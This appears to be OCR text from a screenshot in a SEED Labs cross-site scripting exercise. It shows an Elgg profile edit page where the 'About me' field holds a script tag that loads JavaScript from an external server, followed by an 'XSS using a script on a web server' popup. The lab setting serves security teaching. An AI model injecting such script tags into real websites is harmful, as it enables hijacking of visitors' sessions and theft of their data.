 www.xsslabelgg.com/profile/alice/edit
Elgg For SEED Labs
Edit profile
Display name
Alice
About me
Embed content Visual editor
<script type="text/javascript" src ="http://www.example60.com/myscript.js"></script>
Elgg For SEED Labs
Your profi
XSS using a script on a web server
OK
About me